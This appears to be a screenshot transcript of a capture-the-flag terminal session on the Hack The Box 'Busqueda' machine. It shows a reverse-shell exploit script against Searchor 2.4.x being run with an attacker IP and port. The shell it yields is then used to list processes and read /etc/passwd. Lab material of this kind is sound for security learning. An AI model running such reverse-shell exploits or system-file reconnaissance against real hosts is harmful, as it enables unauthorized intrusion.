 ┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ ./searchor240-exploit.sh http://searcher.htb/ 10.10.14.30 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb/
[*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$
svc@busqueda:/opt/scripts$ cd ..
svc@busqueda:/opt$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
svc         1631  0.0  1.5 113680 30764 ?        Ssl  Aug25   0:08 python3 /var/
svc         6516  0.0  0.8  23872 16040 ?        S    11:50   0:00 /usr/bin/pyth
svc         6517  0.0  0.0   2888   972 ?        S    11:50   0:00 sh -c echo Ym
svc         6520  0.0  0.2   8720  5364 ?        S    11:50   0:00 bash -i
svc         6527  0.0  0.1   7368  3568 ?        S    11:50   0:00 bash -c bash
svc         6528  0.0  0.2   8720  5312 ?        S    11:50   0:00 bash -i
svc         6535  0.0  0.4  17472  9232 ?        S    11:50   0:00 python3 -c im
svc         6536  0.0  0.2   8840  5700 pts/0    Ss   11:50   0:00 /bin/bash
svc         6645  0.0  0.0  10068  1564 pts/0    R+   12:05   0:00 ps aux
svc@busqueda:/opt$ ps auxe
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
svc         1631  0.0  1.5 113680 30764 ?        Ssl  Aug25   0:08 python3 /var/
svc         6516  0.0  0.8  23872 16040 ?        S    11:50   0:00 /usr/bin/pyth
svc         6517  0.0  0.0   2888   972 ?        S    11:50   0:00 sh -c echo Ym
svc         6520  0.0  0.2   8720  5364 ?        S    11:50   0:00 bash -i pm_ou
svc         6527  0.0  0.1   7368  3568 ?        S    11:50   0:00 bash -c bash
svc         6528  0.0  0.2   8720  5312 ?        S    11:50   0:00 bash -i SHELL
svc         6535  0.0  0.4  17472  9232 ?        S    11:50   0:00 python3 -c im
svc         6536  0.0  0.2   8840  5700 pts/0    Ss   11:50   0:00 /bin/bash SHE
svc         6646  0.0  0.0  10068  1604 pts/0    R+   12:05   0:00 ps auxe SHELL
svc@busqueda:/opt$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
svc:x:1000:1000:svc:/home/svc:/bin/bash
fwupd-refresh:x:113:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
svc@busqueda:/opt$
[busqueda]0:main* 1:zsh- "openlearnsec" 07:15 26-Aug-24